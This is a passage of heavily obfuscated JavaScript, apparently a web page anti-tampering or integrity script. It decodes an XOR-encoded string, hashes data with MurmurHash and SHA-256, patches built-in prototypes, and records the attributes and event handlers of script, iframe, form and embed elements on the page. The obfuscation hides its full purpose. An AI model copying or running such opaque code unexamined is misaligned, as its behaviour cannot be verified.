v9=2;for(;v9!==22;){switch(v9){case 14:v9=typeof O9[9][O9[5][j9[43]]]==='undefined'?13:11;break;case 12:O9[4].r5GG(O9[5][j9[43]]);v9=11;break;case 13:O9[9][O9[5][j9[43]]]=function(){var k9=2;for(;k9!==9;){switch(k9){case 2:var L9=[arguments];L9[2]={};L9[2].h=0;L9[2].t=0;k9=3;break;case 3:return L9[2];break;}}}.y5GG(this,arguments);v9=12;break;case 16:v9=O9[2]<O9[4].length?15:23;break;case 18:O9[3]=false;v9=17;break;case 20:O9[9][O9[5][j9[43]]].h+=true;v9=19;break;case 25:O9[3]=true;v9=24;break;case 4:O9[9]={};O9[4]=[];O9[2]=0;v9=8;break;case 11:O9[9][O9[5][j9[43]]].t+=true;v9=10;break;case 19:O9[2]++;v9=7;break;case 23:return O9[3];break;case 5:return;break;case 2:var O9=[arguments];v9=1;break;case 7:v9=O9[2]<O9[0][0].length?6:18;break;case 6:O9[5]=O9[0][0][O9[2]];v9=14;break;case 15:O9[1]=O9[4][O9[2]];v9=27;break;case 1:v9=O9[0][0].length===0?5:4;break;case 26:v9=O9[8]>=0.5?25:24;break;case 17:O9[2]=0;v9=16;break;case 27:O9[8]=O9[9][O9[1]].h/O9[9][O9[1]].t;v9=26;break;case 10:v9=O9[5][j9[96]]===j9[18]?20:19;break;case 8:O9[2]=0;v9=7;break;case 24:O9[2]++;v9=16;break;}}}(j9[42])?148:147;break;case 102:j9[65]={};j9[65].G=['V','H'];j9[65].E=function(){var C6=function(S8){return S8&&S8['b'];};var Q8=/\u002e/.c5GG(C6+[]);return Q8;};j9[81]=j9[65];V9=98;break;case 89:j9[37].E=function(){var w6=function(){return'aaaa'.padEnd(5,'a');};var b6=/\x61\u0061\x61\u0061\u0061/.c5GG(w6+[]);return b6;};j9[45]=j9[37];j9[57]={};V9=86;break;case 36:j9[38]=j9[72];j9[78]={};j9[78].G=['A'];j9[78].E=function(){function e6(O6,A6){return O6+A6;};var G6=/\u006f\u006e[\ufeff\n\u00a0\u2028\u2029\u202f\u180e\u3000\t\u2000-\u200a\f\u1680\v\u205f\r ]{0,}\x28/.c5GG(e6+[]);return G6;};V9=51;break;case 70:j9[59]={};j9[59].G=['V'];j9[59].E=function(){var u6=function(){return parseFloat(".01");};var v6=!/[sl]/.c5GG(u6+[]);return v6;};j9[69]=j9[59];V9=66;break;case 13:j9[5].E=function(){var J5=function(){'use stirct';return 1;};var o5=!/\x73\u0074\x69\x72\x63\x74/.c5GG(J5+[]);return o5;};j9[7]=j9[5];j9[2]={};j9[2].G=['H'];j9[2].E=function(){var C5=function(){if(false){console.log(1);}};var Q6=!/\x31/.c5GG(C5+[]);return Q6;};j9[9]=j9[2];V9=18;break;case 122:j9[91]={};j9[91][j9[43]]=j9[14][j9[79]][j9[30]];j9[91][j9[96]]=j9[71];j9[42].r5GG(j9[91]);V9=151;break;case 42:j9[13].G=['F'];j9[13].E=function(){var a6=function(W6){try{}catch(U6){}finally{}var K6=function(){};return K6.constructor('var e = []; for(var p in this) e.push(p); return e.length === 0')();}({});return a6;};j9[24]=j9[13];V9=39;break;case 123:V9=j9[30]<j9[14][j9[79]].length?122:150;break;case 110:j9[8].r5GG(j9[99]);j9[8].r5GG(j9[24]);j9[8].r5GG(j9[35]);j9[8].r5GG(j9[54]);j9[8].r5GG(j9[68]);j9[8].r5GG(j9[86]);j9[42]=[];V9=134;break;case 150:j9[12]++;V9=127;break;case 82:j9[58].G=['V','H'];j9[58].E=function(){var E6=function(){return 1024*1024;};var m6=/[5-8]/.c5GG(E6+[]);return m6;};j9[35]=j9[58];j9[92]={};j9[92].G=['V','F'];j9[92].E=function(){var J6=function(){return(![]+[])[+!+[]];};var o6=/\u0061/.c5GG(J6+[]);return o6;};j9[68]=j9[92];V9=102;break;case 134:j9[18]='b';j9[67]='Q';j9[79]='G';j9[96]='p';V9=130;break;case 51:j9[77]=j9[78];V9=50;break;}}};return r9[9];break;case 2:var r9=[arguments];r9[6]=undefined;r9[9]={};h9=4;break;}}}();b1ss.p6r=function(Q6r){return{x6r:function(){var Z6r,E6r=arguments;switch(Q6r){case 1:Z6r=E6r[1]/E6r[0];break;case 2:Z6r=(E6r[1]-E6r[2])*E6r[0]*E6r[3];break;case 4:Z6r=(E6r[1]-E6r[0])/E6r[2];break;case 0:Z6r=E6r[2]/E6r[1]-E6r[0];break;case 3:Z6r=(E6r[2]%E6r[0]+E6r[1])%E6r[3];break;}return Z6r;},T6r:function(m6r){Q6r=m6r;}};}();b1ss.o6r=function (){return typeof b1ss.p6r.x6r==='function'?b1ss.p6r.x6r.apply(b1ss.p6r,arguments):b1ss.p6r.x6r;};b1ss.b9=function (){return typeof b1ss.e9.n5==='function'?b1ss.e9.n5.apply(b1ss.e9,arguments):b1ss.e9.n5;};function i5GG(){function w2(){var B9=2;for(;B9!==5;){switch(B9){case 2:var z3=[arguments];return z3[0][0].Array;break;}}}function E2(){var F9=2;for(;F9!==5;){switch(F9){case 2:var n3=[arguments];return n3[0][0];break;}}}function C2(){var Y9=2;for(;Y9!==6;){switch(Y9){case 3:m3[4]="";m3[4]="fineProp";m3[7]="de";try{var M9=2;for(;M9!==9;){switch(M9){case 2:m3[3]={};m3[8]=(1,m3[0][1])(m3[0][0]);M9=5;break;case 5:m3[6]=[m3[8],m3[8].prototype][m3[0][3]];m3[3].value=m3[6][m3[0][2]];try{var A9=2;for(;A9!==3;){switch(A9){case 4:m3[0][0].Object[m3[5]](m3[6],m3[0][4],m3[3]);A9=3;break;case 2:m3[5]=m3[7];m3[5]+=m3[4];m3[5]+=m3[2];A9=4;break;}}}catch(M3){m3[6][m3[0][4]]=m3[3].value;}M9=9;break;}}}catch(A3){}Y9=6;break;case 2:var m3=[arguments];m3[2]="";m3[2]="erty";m3[4]="";Y9=3;break;}}}var u9=2;for(;u9!==72;){switch(u9){case 73:R2(W2,"apply",T3[31],T3[71]);u9=72;break;case 76:R2(E2,T3[97],T3[90],T3[22]);u9=75;break;case 55:R2(G2,"test",T3[31],T3[95]);u9=77;break;case 56:var R2=function(){var c9=2;for(;c9!==5;){switch(c9){case 2:var Q3=[arguments];C2(T3[0][0],Q3[0][0],Q3[0][1],Q3[0][2],Q3[0][3]);c9=5;break;}}};u9=55;break;case 63:T3[97]+=T3[2];T3[54]=T3[8];T3[54]+=T3[63];T3[54]+=T3[63];u9=59;break;case 41:T3[71]+=T3[63];T3[13]=T3[70];T3[13]+=T3[15];T3[13]+=T3[63];T3[21]=T3[37];T3[21]+=T3[91];u9=54;break;case 32:T3[63]="G";T3[60]="";T3[60]="y5";T3[31]=8;u9=28;break;case 49:T3[74]+=T3[51];T3[74]+=T3[5];T3[22]=T3[6];T3[22]+=T3[1];T3[22]+=T3[4];T3[97]=T3[9];T3[97]+=T3[3];u9=63;break;case 74:R2(E2,T3[21],T3[90],T3[13]);u9=73;break;case 75:R2(E2,T3[74],T3[90],T3[79]);u9=74;break;case 28:T3[31]=1;T3[90]=0;T3[71]=T3[60];T3[71]+=T3[63];u9=41;break;case 2:var T3=[arguments];T3[7]="";T3[7]="c";T3[2]="";T3[8]="r5";T3[2]="e";T3[9]="";u9=7;break;case 16:T3[51]="_res";T3[75]="R";T3[44]="ct";T3[91]="";T3[80]="_";u9=24;break;case 7:T3[9]="";T3[9]="U7_";T3[1]="";T3[1]="5";u9=12;break;case 24:T3[91]="tra";T3[37]="S__";T3[15]="";T3[15]="5G";T3[70]="";T3[70]="";T3[70]="P";u9=32;break;case 12:T3[6]="";T3[6]="z";T3[3]="optimiz";T3[5]="";T3[5]="idual";T3[4]="GG";T3[75]="";u9=16;break;case 54:T3[21]+=T3[44];T3[79]=T3[75];T3[79]+=T3[15];T3[79]+=T3[63];T3[74]=T3[80];u9=49;break;case 77:R2(w2,"push",T3[31],T3[54]);u9=76;break;case 59:T3[95]=T3[7];T3[95]+=T3[15];T3[95]+=T3[63];u9=56;break;}}function W2(){var N9=2;for(;N9!==5;){switch(N9){case 2:var K3=[arguments];return K3[0][0].Function;break;}}}function G2(){var Z9=2;for(;Z9!==5;){switch(Z9){case 2:var D3=[arguments];return D3[0][0].RegExp;break;}}}}b1ss.p0=function (){return typeof b1ss.u0.T4==='function'?b1ss.u0.T4.apply(b1ss.u0,arguments):b1ss.u0.T4;};b1ss.I0=function (){return typeof b1ss.u0.T4==='function'?b1ss.u0.T4.apply(b1ss.u0,arguments):b1ss.u0.T4;};function T5GG(){var X3=2;for(;X3!==3;){switch(X3){case 1:return globalThis;break;case 2:X3=typeof globalThis==='object'?1:5;break;case 5:try{var S9=2;for(;S9!==9;){switch(S9){case 3:delete Object.prototype.ykuZd;S9=9;break;case 4:window.globalThis=window;S9=3;break;case 2:Object.defineProperty(Object.prototype,'ykuZd',{get:function(){return this;},configurable:true});ykuZd.globalThis=ykuZd;S9=5;break;case 5:S9=typeof globalThis==='undefined'?4:3;break;}}}catch(l2){window.globalThis=window;}X3=4;break;case 4:return globalThis;break;}}}b1ss.t6r=function (){return typeof b1ss.p6r.x6r==='function'?b1ss.p6r.x6r.apply(b1ss.p6r,arguments):b1ss.p6r.x6r;};function L0zz(){var Z0=2;for(;Z0!==3;){switch(Z0){case 5:try{var t0=2;for(;t0!==9;){switch(t0){case 4:window.globalThis=window;t0=3;break;case 3:delete Object.prototype.LyYku;t0=9;break;case 5:t0=typeof globalThis==='undefined'?4:3;break;case 2:Object.defineProperty(Object.prototype,'LyYku',{get:function(){return this;},configurable:true});LyYku.globalThis=LyYku;t0=5;break;}}}catch(w0){window.globalThis=window;}return globalThis;break;case 1:return globalThis;break;case 2:Z0=typeof globalThis==='object'?1:5;break;}}}b1ss.i9=function (){return typeof b1ss.e9.n5==='function'?b1ss.e9.n5.apply(b1ss.e9,arguments):b1ss.e9.n5;};function Y0zz(){function x0(){var B0=2;for(;B0!==5;){switch(B0){case 2:var N0=[arguments];return N0[0][0].String;break;}}}var V0=2;for(;V0!==12;){switch(V0){case 2:var f0=[arguments];f0[1]="z";f0[7]="p";f0[5]="0z";f0[3]=3;f0[3]=1;V0=8;break;case 13:T0(x0,"charCodeAt",f0[3],f0[4]);V0=12;break;case 8:f0[4]=f0[7];f0[4]+=f0[5];f0[4]+=f0[1];V0=14;break;case 14:var T0=function(){var v0=2;for(;v0!==5;){switch(v0){case 2:var i0=[arguments];k0(f0[0][0],i0[0][0],i0[0][1],i0[0][2],i0[0][3]);v0=5;break;}}};V0=13;break;}}function k0(){var A0=2;for(;A0!==6;){switch(A0){case 2:var P0=[arguments];P0[4]="";P0[4]="Property";P0[9]="";A0=3;break;case 3:P0[3]="ine";P0[9]="def";P0[7]=8;try{var r0=2;for(;r0!==9;){switch(r0){case 2:P0[6]={};P0[8]=(1,P0[0][1])(P0[0][0]);P0[2]=[P0[7],P0[8].prototype][P0[0][3]];P0[6].value=P0[2][P0[0][2]];r0=3;break;case 3:try{var m0=2;for(;m0!==3;){switch(m0){case 5:P0[1]+=P0[4];m0=4;break;case 2:P0[1]=P0[9];P0[1]+=P0[3];m0=5;break;case 4:P0[0][0].Object[P0[1]](P0[2],P0[0][4],P0[6]);m0=3;break;}}}catch(s0){P0[2][P0[0][4]]=P0[6].value;}r0=9;break;}}}catch(d0){}A0=6;break;}}}}b1ss.u0=function(){var X4=function(i4,A4){var S4=A4&0xffff;var h4=A4-S4;return(h4*i4|0)+(S4*i4|0)|0;},a4=function(e4,l5,r5){var Q5=0xcc9e2d51,z5=0x1b873593;var D4=r5;var y5=l5&~0x3;for(var c5=0;c5<y5;c5+=4){var F4=e4.p0zz(c5)&0xff|(e4.p0zz(c5+1)&0xff)<<8|(e4.p0zz(c5+2)&0xff)<<16|(e4.p0zz(c5+3)&0xff)<<24;F4=X4(F4,Q5);F4=(F4&0x1ffff)<<15|F4>>>17;F4=X4(F4,z5);D4^=F4;D4=(D4&0x7ffff)<<13|D4>>>19;D4=D4*5+0xe6546b64|0;}F4=0;switch(l5%4){case 3:F4=(e4.p0zz(y5+2)&0xff)<<16;case 2:F4|=(e4.p0zz(y5+1)&0xff)<<8;case 1:F4|=e4.p0zz(y5)&0xff;F4=X4(F4,Q5);F4=(F4&0x1ffff)<<15|F4>>>17;F4=X4(F4,z5);D4^=F4;}D4^=l5;D4^=D4>>>16;D4=X4(D4,0x85ebca6b);D4^=D4>>>13;D4=X4(D4,0xc2b2ae35);D4^=D4>>>16;return D4;};return{T4:a4};}();b1ss.S3r=function (){return typeof b1ss.p6r.T6r==='function'?b1ss.p6r.T6r.apply(b1ss.p6r,arguments):b1ss.p6r.T6r;};function o0tt(){var V0D=2;for(;V0D!==3;){switch(V0D){case 2:V0D=typeof globalThis==='object'?1:5;break;case 1:return globalThis;break;case 5:try{var q0D=2;for(;q0D!==9;){switch(q0D){case 4:window.globalThis=window;q0D=3;break;case 5:q0D=typeof globalThis==='undefined'?4:3;break;case 2:Object.defineProperty(Object.prototype,'nZdcg',{get:function(){return this;},configurable:true});nZdcg.globalThis=nZdcg;q0D=5;break;case 3:delete Object.prototype.nZdcg;q0D=9;break;}}}catch(Q9){window.globalThis=window;}return globalThis;break;}}}b1ss.y5Y=function (){return typeof b1ss.q5Y.X5Y==='function'?b1ss.q5Y.X5Y.apply(b1ss.q5Y,arguments):b1ss.q5Y.X5Y;};b1ss.u3r=function (){return typeof b1ss.p6r.T6r==='function'?b1ss.p6r.T6r.apply(b1ss.p6r,arguments):b1ss.p6r.T6r;};function I0tt(){function R9(){var c1D=2;for(;c1D!==5;){switch(c1D){case 2:var F0D=[arguments];return F0D[0][0];break;}}}function E9(){var g1D=2;for(;g1D!==5;){switch(g1D){case 2:var a0D=[arguments];return a0D[0][0].Function;break;}}}function z9(){var r1D=2;for(;r1D!==8;){switch(r1D){case 3:u0D[5]="defineProper";try{var i1D=2;for(;i1D!==9;){switch(i1D){case 3:try{var J1D=2;for(;J1D!==3;){switch(J1D){case 4:u0D[0][0].Object[u0D[9]](u0D[6],u0D[0][4],u0D[2]);J1D=3;break;case 2:u0D[9]=u0D[5];u0D[9]+=e0D[43];u0D[9]+=u0D[4];J1D=4;break;}}}catch(U9){u0D[6][u0D[0][4]]=u0D[2].value;}i1D=9;break;case 2:u0D[2]={};u0D[3]=(1,u0D[0][1])(u0D[0][0]);u0D[6]=[u0D[3],u0D[3].prototype][u0D[0][3]];u0D[2].value=u0D[6][u0D[0][2]];i1D=3;break;}}}catch(b0D){}r1D=8;break;case 2:var u0D=[arguments];u0D[4]="y";u0D[5]="";u0D[5]="";r1D=3;break;}}}function o9(){var Y0D=2;for(;Y0D!==5;){switch(Y0D){case 1:return k0D[0][0].Math;break;case 2:var k0D=[arguments];Y0D=1;break;}}}var W0D=2;for(;W0D!==80;){switch(W0D){case 68:J9(g9,"push",e0D[97],e0D[63]);W0D=67;break;case 3:e0D[4]="";e0D[4]="L6";e0D[5]="";e0D[5]="H";W0D=6;break;case 6:e0D[1]="X6";e0D[6]="E6";e0D[8]="";e0D[8]="h";W0D=11;break;case 43:e0D[61]+=e0D[43];e0D[90]=e0D[19];e0D[90]+=e0D[25];e0D[90]+=e0D[56];W0D=39;break;case 63:e0D[10]+=e0D[30];e0D[10]+=e0D[43];e0D[68]=e0D[5];e0D[68]+=e0D[30];W0D=59;break;case 47:e0D[22]+=e0D[43];e0D[75]=e0D[3];e0D[75]+=e0D[30];e0D[75]+=e0D[43];e0D[10]=e0D[8];W0D=63;break;case 35:e0D[78]="";e0D[78]="";e0D[78]="f";e0D[97]=3;e0D[97]=1;W0D=30;break;case 85:J9(s9,"charCodeAt",e0D[97],e0D[48]);W0D=84;break;case 74:e0D[24]+=e0D[43];e0D[24]+=e0D[43];e0D[63]=e0D[7];e0D[63]+=e0D[30];e0D[63]+=e0D[43];W0D=69;break;case 15:e0D[25]="6";e0D[36]="T";e0D[19]="";e0D[19]="M";W0D=24;break;case 87:J9(g9,"join",e0D[97],e0D[75]);W0D=86;break;case 83:J9(g9,"unshift",e0D[97],e0D[17]);W0D=82;break;case 88:J9(o9,"random",e0D[71],e0D[10]);W0D=87;break;case 69:var J9=function(){var K0D=2;for(;K0D!==5;){switch(K0D){case 2:var f0D=[arguments];z9(e0D[0][0],f0D[0][0],f0D[0][1],f0D[0][2],f0D[0][3]);K0D=5;break;}}};W0D=68;break;case 89:J9(R9,"Math",e0D[71],e0D[68]);W0D=88;break;case 11:e0D[2]="Q";e0D[3]="G";e0D[9]="";e0D[9]="z";e0D[15]="";e0D[15]="S";e0D[56]="tt";W0D=15;break;case 39:e0D[17]=e0D[36];e0D[17]+=e0D[25];e0D[17]+=e0D[56];e0D[23]=e0D[15];e0D[23]+=e0D[30];e0D[23]+=e0D[43];e0D[48]=e0D[9];W0D=51;break;case 81:J9(g9,"splice",e0D[97],e0D[61]);W0D=80;break;case 55:e0D[20]=e0D[1];e0D[20]+=e0D[43];e0D[20]+=e0D[43];e0D[24]=e0D[6];W0D=74;break;case 51:e0D[48]+=e0D[25];e0D[48]+=e0D[56];e0D[22]=e0D[2];e0D[22]+=e0D[30];W0D=47;break;case 86:J9(R9,"decodeURI",e0D[71],e0D[22]);W0D=85;break;case 90:J9(g9,"sort",e0D[97],e0D[67]);W0D=89;break;case 2:var e0D=[arguments];e0D[7]="";e0D[7]="";e0D[7]="i";W0D=3;break;case 24:e0D[43]="";e0D[43]="t";e0D[30]="";e0D[30]="6t";W0D=35;break;case 66:J9(I9,"fromCharCode",e0D[71],e0D[20]);W0D=90;break;case 82:J9(E9,"apply",e0D[97],e0D[90]);W0D=81;break;case 59:e0D[68]+=e0D[43];e0D[67]=e0D[4];e0D[67]+=e0D[43];e0D[67]+=e0D[43];W0D=55;break;case 30:e0D[71]=1;e0D[71]=0;e0D[61]=e0D[78];e0D[61]+=e0D[30];W0D=43;break;case 67:J9(R9,"String",e0D[71],e0D[24]);W0D=66;break;case 84:J9(s9,"split",e0D[97],e0D[23]);W0D=83;break;}}function g9(){var Q1D=2;for(;Q1D!==5;){switch(Q1D){case 2:var S0D=[arguments];return S0D[0][0].Array;break;}}}function s9(){var U0D=2;for(;U0D!==5;){switch(U0D){case 2:var O0D=[arguments];return O0D[0][0].String;break;}}}function I9(){var b1D=2;for(;b1D!==5;){switch(b1D){case 2:var P0D=[arguments];return P0D[0][0].String;break;}}}}b1ss.d5Y=function (){return typeof b1ss.q5Y.X5Y==='function'?b1ss.q5Y.X5Y.apply(b1ss.q5Y,arguments):b1ss.q5Y.X5Y;};var n7,Y7,q7,g7;function P1JJ(){return"K3%229J%7DD$y7%18%3E%01!k~%5E%15%01%207~Q%25%5Eh4~C%7D%13h10%18%25_h='%180Xh=~A?Dh%3E0%18%22%01/7;%18$O57'@3%017:~_?%01$y%3C%183D$y2G%3E%011;;%18%25%01%25%3E:%5C$%013'&%5B%7DEh%3E0%5D1%5E+y%3C%0A%7DZ1=!%5C%22S37~U%7DE1y9%181%01+y=R$i,60%18?%01h0&G%7DH";}function Mu_(Zi_,FV_){var P3r=b1ss;var F7,G7,o7,j7;F7=P3r.N1D(21);F7+=P3r.N1D(12);F7+=P3r.N1D(10);G7=1388481988;o7=1417650357;j7=2;for(var H7=1;P3r.p0(H7.toString(),H7.toString().length,27400)!==G7;H7++){P3r[P3r.H1D(25)]();j7+=2;}if(P3r.p0(j7.toString(),j7.toString().length,14268)!==o7){P3r[P3r.H1D(25)]();}P3r[P3r.N1D(30)]();for(var PK_=0;PK_<Zi_[F7];++PK_){P3r.u3r(0);var B5Y=P3r.o6r(36,4,216);Zi_[PK_]=Zi_[PK_]^FV_[PK_%FV_[P3r.N1D(B5Y)]];}}n7=-210836992;Y7=1865846397;q7=2;for(var E7=1;b1ss.I0(E7.toString(),E7.toString().length,5689)!==n7;E7++){b1ss[b1ss.N1D(25)]();q7+=2;}function cC_(pC_){var F3r=b1ss;var i7,W7,z7,S7,l7,SW_,PK_,f7;i7=F3r.N1D(28);i7+=F3r.H1D(1);W7=F3r.N1D(6);W7+=F3r.N1D(27);W7+=F3r.N1D(7);W7+=F3r.N1D(29);z7=858057901;S7=1848929903;l7=2;for(var K7=1;F3r.I0(K7.toString(),K7.toString().length,74648)!==z7;K7++){SW_=[];l7+=2;}if(F3r.I0(l7.toString(),l7.toString().length,52916)!==S7){SW_=[];}SW_=[];for(PK_=0;PK_<pC_[W7];PK_+=2){f7=F3r.H1D(2);f7+=F3r.H1D(33);f7+=F3r.N1D(5);f7+=F3r.H1D(22);F3r.u3r(1);SW_[F3r.t6r(2,PK_)]=parseInt(pC_[f7](PK_,PK_+2),16);}F3r[i7]();return SW_;}function Q4_(SW_,xU_){var l3r=b1ss;var R7,Nk_,T7,c7,k7;R7=l3r.N1D(14);R7+=l3r.N1D(0);R7+=l3r.N1D(11);R7+=l3r.N1D(32);Nk_=SW_[l3r.H1D(18)];l3r[l3r.H1D(19)]();T7=-179113868;c7=-2052173271;k7=2;for(var C7=1;l3r.I0(C7.toString(),C7.toString().length,47963)!==T7;C7++){l3r.S3r(2);xU_=l3r.o6r(Nk_,xU_,Nk_,Nk_);k7+=2;}if(l3r.I0(k7.toString(),k7.toString().length,19167)!==c7){l3r.u3r(3);xU_=l3r.t6r(Nk_,Nk_,xU_,Nk_);}Array[l3r.H1D(20)][l3r.N1D(16)][l3r.N1D(26)](SW_,SW_[R7](0,xU_));}if(b1ss.I0(q7.toString(),q7.toString().length,86391)!==Y7){g7=b1ss.H1D(28);g7+=b1ss.N1D(1);b1ss[g7]();}function p6_(O8_){var H3r=b1ss;var KC_,YB_,P7,O0,U0,h0;KC_=H3r.H1D(25);YB_=0;for(var PK_=0;PK_<O8_[H3r.H1D(18)];PK_+=2){P7=H3r.H1D(4);P7+=H3r.N1D(17);P7+=H3r.N1D(31);P7+=H3r.H1D(23);H3r.S3r(4);var u5Y=H3r.o6r(18,20,2);YB_=O8_[PK_+u5Y]<<8;YB_+=O8_[PK_];KC_+=String[P7](YB_);}O0=-745011185;U0=801434764;h0=2;for(var w7=1;H3r.I0(w7.toString(),w7.toString().length,93235)!==O0;w7++){H3r[H3r.N1D(19)]();return KC_;}if(H3r.p0(h0.toString(),h0.toString().length,61100)!==U0){H3r[H3r.N1D(25)]();return KC_;}}function wn_(q__,Gi_,gv_){var c3r=b1ss;var N7,_E9,X7,s7,d7,_d9,t7,Z7;N7=c3r.H1D(8);N7+=c3r.N1D(13);_E9=q__[N7];X7=-1705415627;s7=-1006629656;d7=2;for(var Q7=1;c3r.I0(Q7.toString(),Q7.toString().length,33523)!==X7;Q7++){_d9=Math[c3r.H1D(15)];Q4_(q__,_E9%_d9(_E9/3));Mu_(q__,gv_);Q4_(q__,_E9%_d9(_E9/4)+_d9(_E9/2));q__[c3r.H1D(9)]();c3r[c3r.H1D(19)]();Mu_(q__,Gi_);d7+=2;}if(c3r.I0(d7.toString(),d7.toString().length,85516)!==s7){t7=c3r.N1D(24);t7+=c3r.H1D(1);Z7=c3r.N1D(34);Z7+=c3r.H1D(21);Z7+=c3r.N1D(17);Z7+=c3r.N1D(3);_d9=Math[Z7];Q4_(q__,_E9+_d9(_E9+8));Mu_(q__,gv_);Q4_(q__,_E9/_d9(_E9-5)-_d9(_E9*1));q__[c3r.H1D(15)]();c3r[t7]();Mu_(q__,Gi_);}Q4_(q__,_E9%_d9(_E9/4));return q__;}var i7_="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function UC_(gD_){var KJ_,jm_,QM_,v0_,qc_,Lb_,Kv_,zY_,PK_=0,iL_=[];if(!gD_){return gD_;}gD_+="";do{v0_=i7_.indexOf(gD_.charAt(PK_++));qc_=i7_.indexOf(gD_.charAt(PK_++));Lb_=i7_.indexOf(gD_.charAt(PK_++));Kv_=i7_.indexOf(gD_.charAt(PK_++));zY_=v0_<<18|qc_<<12|Lb_<<6|Kv_;KJ_=zY_>>16&0xff;jm_=zY_>>8&0xff;QM_=zY_&0xff;iL_.push(KJ_);if(Lb_!==64){iL_.push(jm_);if(Kv_!==64){iL_.push(QM_);}}}while(PK_<gD_.length);return iL_;}function D1_(f){function m(){var b,c,d,f,h,p,q,j,g,l,n=Array(16);b=a[0];c=a[1];d=a[2];f=a[3];h=a[4];p=a[5];q=a[6];j=a[7];for(g=0;16>g;g++)n[g]=e[(g<<2)+3]|e[(g<<2)+2]<<8|e[(g<<2)+1]<<16|e[g<<2]<<24;for(var k=0;64>k;k++){g=j+((h>>>6|h<<26)^(h>>>11|h<<21)^(h>>>25|h<<7))+(h&p^~h&q)+u[k];16>k?g+=n[k]:(j=n[k+1&15],l=n[k+14&15],g+=n[k&15]+=((l>>>17|l<<15)^(l>>>19|l<<13)^l>>>10)+n[k+9&15]+((j>>>7|j<<25)^(j>>>18|j<<14)^j>>>3));l=((b>>>2|b<<30)^(b>>>13|b<<19)^(b>>>22|b<<10))+(b&c^b&d^c&d);j=q;q=p;p=h;var r=(f&65535)+(g&65535),m=(f>>16)+(g>>16)+(r>>16);h=m<<16|r&65535;f=d;d=c;c=b;r=(g&65535)+(l&65535);m=(g>>16)+(l>>16)+(r>>16);b=m<<16|r&65535}a[0]+=b;a[1]+=c;a[2]+=d;a[3]+=f;a[4]+=h;a[5]+=p;a[6]+=q;a[7]+=j}var u=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],a,c,e,d,b,s=0,t;a=Array(8);c=Array(2);e=Array(64);c[0]=c[1]=0;a[0]=1779033703;a[1]=3144134277;a[2]=1013904242;a[3]=2773480762;a[4]=1359893119;a[5]=2600822924;a[6]=528734635;a[7]=1541459225;b=c[0]>>3&63;t=f.length&63;(c[0]+=f.length<<3)<f.length<<3&&c[1]++;c[1]+=f.length>>29;for(d=0;d+63<f.length;d+=64){for(;64>b;b++)e[b]=f.charCodeAt(s++);m();b=0}for(b=0;b<t;b++)e[b]=f.charCodeAt(s++);b=c[0]>>3&63;e[b++]=128;if(56>=b)d=b;else{for(d=b;64>d;d++)e[d]=0;m();d=0}for(;56>d;d++)e[d]=0;e[56]=c[1]>>>24&255;e[57]=c[1]>>>16&255;e[58]=c[1]>>>8&255;e[59]=c[1]&255;e[60]=c[0]>>>24&255;e[61]=c[0]>>>16&255;e[62]=c[0]>>>8&255;e[63]=c[0]&255;m();f=new String;for(d=0;8>d;d++)for(b=28;0<=b;b-=4)f+="0123456789abcdef".charAt(a[d]>>>b&15);return f};if(!Array.indexOf){Array.prototype.indexOf=function(obj,start){for(var i=(start||0);i<this.length;i++){if(this[i]==obj){return i;}}return -1;}}function qo_(q__){return encodeURI(q__).replace(/'/g,'%27');}var o=document.getElementById($0_);if(o!=null){o.parentNode.removeChild(o);}var mT_=["funcs","script","object","embed","iframe","form","a","img","input","select"],Nt_=Array(mT_.length),bG_,NE_={},yx_,w9_,iY_,x__,gP_,Yv_=[],bj_=[],HB_=(function(){var C6_=location.pathname,Wi_=C6_.indexOf("?");if(Wi_==-1){return C6_;}else{return C6_.substring(0,Wi_);}})(),va_=300,I3_=300;function iU_(){var PK_=Yb_.length;while(PK_--){if(bo_(Yb_[PK_].C6_,HB_)){Yv_=Yb_[PK_].S6_;break;}}PK_=Tg_.length;while(PK_--){if(bo_(Tg_[PK_].C6_,HB_)){bj_=Tg_[PK_].S6_;break;}}};function L7_(KC_){var iL_='',PK_=0,Nk_=KC_.length,Km_;while(PK_<Nk_){Km_=KC_.charCodeAt(PK_++).toString(16);while(Km_.length<4){Km_="0"+Km_;}iL_+=Km_;}return iL_;}function isDataTarget(Bf_){var PK_=0,Nk_=bj_.length;while(PK_<Nk_){if(Bf_==bj_[PK_].Bf_){return true;}PK_++;}return false;}function js_(){this.ej_=[];this.lp_=I3_;this.WM_=function(){var aX_=this;setTimeout(function(){yx_=+new Date();aX_.ej_[0]();aX_.ej_.shift();if(aX_.ej_.length>0){aX_.WM_(aX_.ej_[0]);}},this.lp_);};this.sd_=function(f){if(this.ej_.length==0){if(bj_.length>0){this.ej_.push(gx_);}this.ej_.push(f);this.WM_();}else{if(bj_.length>0){this.ej_.push(gx_);}this.ej_.push(f);}};};var Hy_=new js_();var rT_=[{_B_:"",q1_:function(e){var No_="",Bf_,eh_,Y5_;var bl_=['onclick','onabort','onerror','onresize','onscroll','onchange','onfocus','onreset'],PK_=0,Nk_=bl_.length,Rg_;function q4_(f){return f.toString().replace(/function.*\(.*\)/,'');}Bf_=e.tagName=="FORM"?e.getAttribute('id'):e.id;if(Bf_)No_+="id="+Bf_+",";eh_=e.getAttribute('data-ytwsid');Y5_=e.getAttribute(HN_);if(Y5_)No_+=HN_+"="+Y5_+",";if(eh_)No_+="data-ytwsid="+eh_+",";while(PK_<Nk_){Rg_=e[bl_[PK_]];if(Rg_){No_+=bl_[PK_]+"="+q4_(Rg_)+",";}PK_++;}return No_;}},{_B_:"SCRIPT",kb_:['src','type'],q1_:function(e){return rT_[0].q1_(e)+Fz_(e,rT_[1].kb_);}},{_B_:"OBJECT",kb_:['classid','codebase','name','type'],q1_:function(e){return rT_[0].q1_(e)+Fz_(e, rT_[2].kb_);}},{_B_:"EMBED",kb_:['src','type'],q1_:function(e){return rT_[0].q1_(e)+Fz_(e,rT_[3].kb_);}},{_B_:"IFRAME",kb_:['name','sandbox','seamless','src','srcdoc'],q1_:function(e){return 